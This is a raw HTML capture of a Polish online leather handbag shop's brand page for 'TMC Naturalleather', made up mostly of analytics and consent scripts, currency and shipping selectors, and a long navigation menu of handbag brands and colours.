

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.torebki-skorzane.pl/firm-pol-1308137638-TMC-Naturalleather.html
body_size: 58571
content:
<!DOCTYPE html>
<html lang="pl" class="--freeShipping --vat --gross " ><head><link rel="preload" as="image" fetchpriority="high" media="(max-width: 420px)" href="/hpeciai/2679d00eafae9f0ce974680c7f6c2f9e/pol_is_Ciepla-damska-rekawiczka-z-jednym-palcem-kozuchowa-Podhale-339582webp"><link rel="preload" as="image" fetchpriority="high" media="(min-width: 420.1px)" href="/hpeciai/91600ce6716a08e821559706a26177b8/pol_il_Ciepla-damska-rekawiczka-z-jednym-palcem-kozuchowa-Podhale-339582webp"><link rel="preload" as="image" fetchpriority="high" media="(max-width: 420px)" href="/hpeciai/b5f962acecac7a37f36f8e03a9277e8d/pol_is_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339578webp"><link rel="preload" as="image" fetchpriority="high" media="(min-width: 420.1px)" href="/hpeciai/a51fbd6ea0dfbc1fc36e71d6a813d779/pol_il_Rekawiczki-bobaski-bez-palcow-100-FUTERKO-339578webp"><meta name="viewport" content="initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>TMC Naturalleather | sklep internetowy TMC Galanteria</title><meta name="description" content="Wybierz torebkę skórzaną Naturalleather ✅, a będziesz mogła cieszyć się nią wiele lat! Oferujemy też portfele skórzane dla kobiet i mężczyzn, plecaki i inne praktyczne akcesoria."><link rel="icon" href="/gfx/pol/favicon.ico"><meta name="theme-color" content="#333"><meta name="msapplication-navbutton-color" content="#333"><meta name="apple-mobile-web-app-status-bar-style" content="#333"><link rel="stylesheet" type="text/css" href="/gfx/pol/search_style.css.gzip?r=1766159499"><script>var app_shop={urls:{prefix:'data="/gfx/'.replace('data="', '')+'pol/',graphql:'/graphql/v1/'},vars:{meta:{viewportContent:'initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover'},priceType:'gross',priceTypeVat:true,productDeliveryTimeAndAvailabilityWithBasket:false,geoipCountryCode:'US',fairShopLogo: { enabled: false, image: '/gfx/standards/safe_light.svg'},currency:{id:'PLN',symbol:'zł',country:'pl',format:'###,##0.00',beforeValue:false,space:true,decimalSeparator:',',groupingSeparator:' '},language:{id:'pol',symbol:'pl',name:'Polski'},omnibus:{enabled:true,rebateCodeActivate:false,hidePercentageDiscounts:false,},},txt:{priceTypeText:' brutto',},fn:{},fnrun:{},files:[],graphql:{}};const getCookieByName=(name)=>{const value=`; ${document.cookie}`;const parts = value.split(`; ${name}=`);if(parts.length === 2) return parts.pop().split(';').shift();return false;};if(getCookieByName('freeeshipping_clicked')){document.documentElement.classList.remove('--freeShipping');}if(getCookieByName('rabateCode_clicked')){document.documentElement.classList.remove('--rabateCode');}function hideClosedBars(){const closedBarsArray=JSON.parse(localStorage.getItem('closedBars'))||[];if(closedBarsArray.length){const styleElement=document.createElement('style');styleElement.textContent=`${closedBarsArray.map((el)=>`#${el}`).join(',')}{display:none !important;}`;document.head.appendChild(styleElement);}}hideClosedBars();</script><meta name="robots" content="index,follow"><meta name="rating" content="general"><meta name="Author" content="TMC Torebki Skórzane na bazie IdoSell (www.idosell.com/shop).">
<!-- Begin LoginOptions html -->

<style>
#client_new_social .service_item[data-name="service_Apple"]:before, 
#cookie_login_social_more .service_item[data-name="service_Apple"]:before,
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    display: block;
    height: 2.6rem;
    content: url('/gfx/standards/apple.svg?r=1743165583');
}
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    height: auto;
    transform: scale(0.8);
}
#client_new_social .service_item[data-name="service_Apple"]:has(img.service_icon):before,
#cookie_login_social_more .service_item[data-name="service_Apple"]:has(img.service_icon):before,
.oscop_contact .oscop_login__service[data-service="Apple"]:has(img.service_icon):before {
    display: none;
}
</style>

<!-- End LoginOptions html -->

<!-- Open Graph -->
<meta property="og:type" content="website"><meta property="og:url" content="https://www.torebki-skorzane.pl/firm-pol-1308137638-TMC-Naturalleather.html
"><meta property="og:title" content="TMC Naturalleather - TMC Galanteria"><meta property="og:description" content="   "><meta property="og:site_name" content="TMC Torebki Skórzane"><meta property="og:locale" content="pl_PL"><meta property="og:image" content="https://www.torebki-skorzane.pl/hpeciai/76a930d6b19738526e8e9e2c22da80de/pol_pl_Ciepla-damska-rekawiczka-z-jednym-palcem-kozuchowa-Podhale-339582_1.webp"><meta property="og:image:width" content="800"><meta property="og:image:height" content="800"><link rel="manifest" href="https://www.torebki-skorzane.pl/data/include/pwa/1/manifest.json?t=3"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="www.torebki-skorzane.pl"><link rel="apple-touch-icon" href="/data/include/pwa/1/icon-128.png"><link rel="apple-touch-startup-image" href="/data/include/pwa/1/logo-512.png" /><meta name="msapplication-TileImage" content="/data/include/pwa/1/icon-144.png"><meta name="msapplication-TileColor" content="#2F3BA2"><meta name="msapplication-starturl" content="/"><script type="application/javascript">var _adblock = true;</script><script async src="/data/include/advertising.js"></script><script type="application/javascript">var statusPWA = {
                online: {
                    txt: "Połączono z internetem",
                    bg: "#5fa341"
                },
                offline: {
                    txt: "Brak połączenia z internetem",
                    bg: "#eb5467"
                }
            }</script><script async type="application/javascript" src="/ajax/js/pwa_online_bar.js?v=1&r=6"></script><script >
window.dataLayer = window.dataLayer || [];
window.gtag = function gtag() {
dataLayer.push(arguments);
}
gtag('consent', 'default', {
'ad_storage': 'denied',
'analytics_storage': 'denied',
'ad_personalization': 'denied',
'ad_user_data': 'denied',
'wait_for_update': 500
});

gtag('set', 'ads_data_redaction', true);
</script><script id="iaiscript_1" data-requirements="W10=" data-ga4_sel="ga4script">
window.iaiscript_1 = `<${'script'}  class='google_consent_mode_update'>
gtag('consent', 'update', {
'ad_storage': 'granted',
'analytics_storage': 'granted',
'ad_personalization': 'granted',
'ad_user_data': 'granted'
});
</${'script'}>`;
</script>
<!-- End Open Graph -->

<link rel="canonical" href="https://www.torebki-skorzane.pl/firm-pol-1308137638-TMC-Naturalleather.html" />

                <!-- Global site tag (gtag.js) -->
                <script  async src="https://www.googletagmanager.com/gtag/js?id=AW-757765531"></script>
                <script >
                    window.dataLayer = window.dataLayer || [];
                    window.gtag = function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());
                    
                    gtag('config', 'AW-757765531', {"allow_enhanced_conversions":true});
gtag('config', 'G-40R8B2L1Q9');

                </script>
                            <!-- Google Tag Manager -->
                    <script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-KM3CSHX');</script>
            <!-- End Google Tag Manager -->
<!-- Begin additional html or js -->


<!--8|1|6| modified: 2022-11-22 22:11:15-->
<meta name="google-site-verification" content="PKUSSRucPDhwjYlclHAuhVBOSFDmpMVamNAJDApSgFE" />

<!--119|1|49-->
<script>
    !function(d,m,e,v,n,t,s){d['WphTrackObject'] = n;
        d[n] = window[n] || function() {(d[n].queue=d[n].queue||[]).push(arguments)},
            d[n].l = 1 * new Date(), t=m.createElement(e), s=m.getElementsByTagName(e)[0],
            t.async=1;t.src=v;s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://pixel.wp.pl/w/tr.js', 'wph');
    wph('init', 'D1927E-C55-10767', {
        plugin_name: "Idosell_cart",
        plugin_version: "1.0.0"
    });
</script>
<!--158|1|70-->
<!-- Hotjar Tracking Code for torebki-skorzane.pl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6495852,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!--163|1|73-->
<script><script type="text/javascript" src="https://trkfut.com/m3m/bon.js"></script></script>

<!-- End additional html or js -->
<script src="/inPost/inpostPay.js"></script><script src="https://izi.inpost.pl/inpostizi.js"></script><script type="text/javascript" src="/expressCheckout/smileCheckout.php?v=3"></script><style>express-checkout:not(:defined){-webkit-appearance:none;background:0 0;display:block !important;outline:0;width:100%;min-height:48px;position:relative}</style></head><body>
<!-- Begin additional html or js -->


<!--89|1|24| modified: 2022-09-20 23:35:29-->
<script>
                dlApi = {
                    cmd: []
                };
            </script>
<script src="//lib.onet.pl/s.csr/build/dlApi/minit.boot.min.js" async></script>

<!--155|1|66-->
<script>(function (i) {
  var j = document.createElement('script');
  j.src = 'https://cdn.allekurier.pl/mail-box/banner.js?hid=' + i;
  j.async = true; j.referrerPolicy = 'no-referrer-when-downgrade';
  document.body.appendChild(j);
})("9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8");
</script>

<!-- End additional html or js -->
<div id="container" class="search_page container max-width-1200"><header class=""><script class="ajaxLoad">app_shop.vars.vat_registered="true";app_shop.vars.currency_format="###,##0.00";app_shop.vars.currency_before_value=false;app_shop.vars.currency_space=true;app_shop.vars.symbol="zł";app_shop.vars.id="PLN";app_shop.vars.baseurl="http://www.torebki-skorzane.pl/";app_shop.vars.sslurl="https://www.torebki-skorzane.pl/";app_shop.vars.curr_url="%2Ffirm-pol-1308137638-TMC-Naturalleather.html";var currency_decimal_separator=',';var currency_grouping_separator=' ';app_shop.vars.blacklist_extension=["exe","com","swf","js","php"];app_shop.vars.blacklist_mime=["application/javascript","application/octet-stream","message/http","text/javascript","application/x-deb","application/x-javascript","application/x-shockwave-flash","application/x-msdownload"];app_shop.urls.contact="/contact-pol.html";</script><div id="viewType" style="display:none"></div><div id="freeShipping" class="freeShipping"><span class="freeShipping__info">Darmowa dostawa</span><strong class="freeShipping__val">
				od 
				50,00 zł</strong><a href="" class="freeShipping__close" aria-label="Zamknij pasek informacyjny"></a></div><div id="logo" class="d-flex align-items-center" data-bg="/data/gfx/mask/pol/top_1_big.svg"><a href="/" target="_self" aria-label="Logo sklepu"><img src="/data/gfx/mask/pol/logo_1_big.svg" alt="Accesories" width="1307" height="270"></a></div><form action="https://www.torebki-skorzane.pl/search.php" method="get" id="menu_search" class="menu_search"><a href="#showSearchForm" class="menu_search__mobile" aria-label="Szukaj"></a><div class="menu_search__block"><div class="menu_search__item --input"><input class="menu_search__input" type="text" name="text" autocomplete="off" placeholder="Wpisz czego szukasz" aria-label="Wpisz czego szukasz"><button class="menu_search__submit" type="submit" aria-label="Szukaj"></button></div><div class="menu_search__item --results search_result"></div></div></form><div id="menu_top" class="menu_top"><div id="menu_settings" class="align-items-center justify-content-center justify-content-lg-end"><div class="open_trigger hover__wrapper --hover_touch" tabindex="0" aria-label="Kliknij, aby zmienić walutę, kraj dostawy"><span class="d-none d-md-inline-block flag_txt">zł</span><i class="icon-angle-down d-none d-md-inline-block"></i><form class="hover__element --right" action="https://www.torebki-skorzane.pl/settings.php" method="post"><ul><li><div class="form-group"><span for="menu_settings_curr">Waluta</span><div class="select-after"><select class="form-control" name="curr" id="menu_settings_curr" aria-label="Waluta"><option value="PLN" selected>zł</option><option value="RON">RON (1 zł = 1.2064RON)
																</option><option value="EUR">€ (1 zł = 0.2963€)
																</option><option value="GBP">£ (1 zł = 0.2567£)
																</option><option value="HUF">Ft (1 zł = 0.9147Ft)
																</option><option value="BGN">BGN (1 zł = 0.4627BGN)
																</option></select></div></div><div class="form-group"><span for="menu_settings_country">Dostawa do</span><div class="select-after"><select class="form-control" name="country" id="menu_settings_country" aria-label="Dostawa do"><option value="1143020001">Albania</option><option value="1143020005">Andora</option><option value="1143020016">Austria</option><option value="1143020022">Belgia</option><option value="1143020027">Białoruś</option><option value="1143020029">Bośnia i Hercegowina</option><option value="1143020033">Bułgaria</option><option value="1143020041">Czechy</option><option value="1143020042">Dania</option><option value="1143020056">Finlandia</option><option value="1143020057">Francja</option><option value="1143020062">Grecja</option><option value="1143020075">Hiszpania</option><option value="1143020076">Holandia</option><option value="1143020083">Irlandia</option><option value="1143020097">Kazachstan</option><option value="1143020116">Litwa</option><option value="1143020118">Łotwa</option><option value="1143020126">Malta</option><option value="1143020143">Niemcy</option><option value="1143020149">Norwegia</option><option selected value="1143020003">Polska</option><option value="1143020168">Rosja</option><option value="1143020169">Rumunia</option><option value="1143020182">Słowacja</option><option value="1143020186">Stany Zjednoczone</option><option value="1143020192">Szwajcaria</option><option value="1143020193">Szwecja</option><option value="1143020217">Węgry</option><option value="1143020218">Wielka Brytania</option><option value="1143020220">Włochy</option></select></div></div></li><li class="buttons"><button class="btn --solid --large" type="submit">
									Zastosuj zmiany
								</button></li></ul></form></div></div><div class="account_links"><a class="account_links__item" href="https://www.torebki-skorzane.pl/login.php"><span class="account_links__text --logged-out">Zaloguj się</span></a></div><div class="shopping_list_top hover__wrapper" data-empty="true"><a href="https://www.torebki-skorzane.pl/pl/shoppinglist/" class="wishlist_link slt_link --empty" aria-label="Listy zakupowe"><span class="slt_link__text">Listy zakupowe</span></a><div class="slt_lists hover__element"><ul class="slt_lists__nav"><li class="slt_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slt_lists__nav_link" data-list_href="true"><span class="slt_lists__nav_name" data-list_name="true"></span><span class="slt_lists__count" data-list_count="true">0</span></a></li><li class="slt_lists__nav_item --empty"><a class="slt_lists__nav_link --empty" href="https://www.torebki-skorzane.pl/pl/shoppinglist/"><span class="slt_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="slt_lists__count" data-list_count="true">0</span></a></li></ul></div></div><div id="menu_basket" class="top_basket hover__wrapper --skeleton --mobile_hide"><a class="top_basket__sub" title="Przejdź do koszyka" href="/basketedit.php" aria-label="Wartość koszyka: 0,00 zł"><span class="badge badge-info"></span><strong class="top_basket__price">0,00 zł</strong></a><div class="top_basket__express_checkout_container"><express-checkout type="basket"></express-checkout></div><script>
        app_shop.vars.cache_html = true;
      </script><div class="top_basket__details hover__element --skeleton"><div class="top_basket__skeleton --name"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product --last"></div><div class="top_basket__skeleton --sep"></div><div class="top_basket__skeleton --summary"></div></div></div><template id="top_basket_product"><div class="top_basket__product"><a class="top_basket__img" title=""><picture><source type="image/webp" srcset=""></source><img src="" alt=""></picture></a><a class="top_basket__link" title=""></a><div class="top_basket__prices"><span class="top_basket__price"></span><span class="top_basket__unit"></span><span class="top_basket__vat"></span></div></div></template><template id="top_basket_summary"><div class="top_basket__summary_shipping_free"><span class="top_basket__summary_label --freeshipping_limit">Do darmowej dostawy brakuje <span class="top_basket__summary_value"></span></span><span class="progress_bar"><span class="progress_bar__value"></span></span></div><div class="top_basket__summary_item --worth"><span class="top_basket__summary_label">Wartość zamówienia:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__summary_item --shipping"><span class="top_basket__summary_label">Koszt przesyłki:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__buttons"><a class="btn --solid --large" data-ec-class="btn --outline --large" title="Przejdź do koszyka" href="/basketedit.php">
        Przejdź do koszyka
      </a><div id="top_basket__express_checkout_placeholder"></div></div></template><template id="top_basket_details"><div class="top_basket__details hover__element"><div class="top_basket__details_sub"><div class="headline"><span class="headline__name">Twój koszyk (<span class="top_basket__count"></span>)</span></div><div class="top_basket__products"></div><div class="top_basket__summary"></div></div></div></template></div><nav id="menu_categories" class="wide" aria-label="Kategorie główne"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar"><ul class="navbar-nav mx-md-n2"><li class="nav-item"><span class="nav-link-wrapper"><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a><button class="nav-link-expand" type="button" aria-label="Torebki Skórzane, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a></li><li class="nav-item"><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a></li><li class="nav-item"><a  href="/listonoszki-vera-pelle" target="_self" title="Vera Pelle - Made in ITALY" class="nav-link --l3" >Vera Pelle - Made in ITALY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Peterson-2183.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Pierre-Cardin-1711.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/skorzane-premium" target="_self" title="Skóra premium" class="nav-link --l3" >Skóra premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Rovicky-1713.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Marco-Mazzini-3472.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Torebki-DuDu-Premium-3618.html" target="_self" title="Torebki DuDu Premium" class="nav-link --l3" >Torebki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Beltimore-5561.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_I-Fratelli-20720.html" target="_self" title="I Fratelli" class="nav-link --l3" >I Fratelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Barberinis-20738.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Gregorio-20759.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Florence-20764.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Alice-20769.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Patrizia-20773.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Baleine-20775.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Luka-20777.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_MiaMore-20788.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_VS-20797.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Antonio-Basile-20816.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_EL-FORREST-20825.html" target="_self" title="EL FORREST" class="nav-link --l3" >EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Camilla-26141.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a></li><li class="nav-item"><a  href="/torebki-do-pracy-vera-pelle" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Peterson-2190.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Pierre-Cardin-1716.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Premium-Bags-1717.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Rovicky-1718.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Marco-Mazzini-3473.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li></ul></li><li class="nav-item"><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Listonoszki-9647.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Shopperki-duze-torebki-9648.html" target="_self" title="Shopperki, duże torebki" class="nav-link --l3" >Shopperki, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kopertowki-798.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Aktowki-804.html" target="_self" title="Aktówki" class="nav-link --l3" >Aktówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Worki-805.html" target="_self" title="Worki" class="nav-link --l3" >Worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kuferki-800.html" target="_self" title="Kuferki" class="nav-link --l3" >Kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Lakierowane-818.html" target="_self" title="Lakierowane" class="nav-link --l3" >Lakierowane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Nerki-963.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-z-fredzlami-5442.html" target="_self" title="Torebki z frędzlami" class="nav-link --l3" >Torebki z frędzlami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Na-lancuszku-9635.html" target="_self" title="Na łańcuszku" class="nav-link --l3" >Na łańcuszku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-na-telefon-14814.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-Zamszowe-21309.html" target="_self" title="Torebki Zamszowe" class="nav-link --l3" >Torebki Zamszowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY-812.html" target="_self" title="POPULARNE KOLORY" class="nav-link --l2" >POPULARNE KOLORY</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31868,33614,33796,31841,34280,66331&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;filter_" target="_self" title="Camel" class="nav-link --l3" >Camel</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=40210,64382,33689,56810,64609,7351,59089,65516&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[664" target="_self" title="Granatowe" class="nav-link --l3" >Granatowe</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/skorzane-damskie-torebki?filter_traits[7348]=31847,4182,56805,64122,33691,31896,66642&amp;filter_traits[4545]=&amp;filter_producer=&amp;filter_traits[8832]=&amp;filter_traits[6646]=&amp;fi" target="_self" title="Czerwone" class="nav-link --l3" >Czerwone</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Skora-Naturalna-511.html?filter_traits[17348]=&amp;filter_traits[8015]=&amp;filter_traits[7348]=5469,34368,40206,33839,33747,33846,31845,5572,7360,19554,22978,340" target="_self" title="Beżowe" class="nav-link --l3" >Beżowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czarny-20719.html" target="_self" title="czarny" class="nav-link --l3" >czarny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-bez-20722.html" target="_self" title="ciemny beż" class="nav-link --l3" >ciemny beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_camel-1-20724.html" target="_self" title="camel-1" class="nav-link --l3" >camel-1</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_niebieski-20732.html" target="_self" title="niebieski" class="nav-link --l3" >niebieski</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bez-20733.html" target="_self" title="beż" class="nav-link --l3" >beż</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_granatowy-20734.html" target="_self" title="granatowy" class="nav-link --l3" >granatowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_cream-20736.html" target="_self" title="cream" class="nav-link --l3" >cream</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_czerwony-20739.html" target="_self" title="czerwony" class="nav-link --l3" >czerwony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_brazowy-20740.html" target="_self" title="brązowy" class="nav-link --l3" >brązowy</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bialy-20741.html" target="_self" title="biały" class="nav-link --l3" >biały</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_bordo-20744.html" target="_self" title="bordo" class="nav-link --l3" >bordo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-zielony-20745.html" target="_self" title="ciemny zielony" class="nav-link --l3" >ciemny zielony</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_-20747.html" target="_self" title="-" class="nav-link --l3" >-</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_ciemny-popiel-20748.html" target="_self" title="ciemny popiel" class="nav-link --l3" >ciemny popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_popiel-20749.html" target="_self" title="popiel" class="nav-link --l3" >popiel</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_POPULARNE-KOLORY_rozowy-20750.html" target="_self" 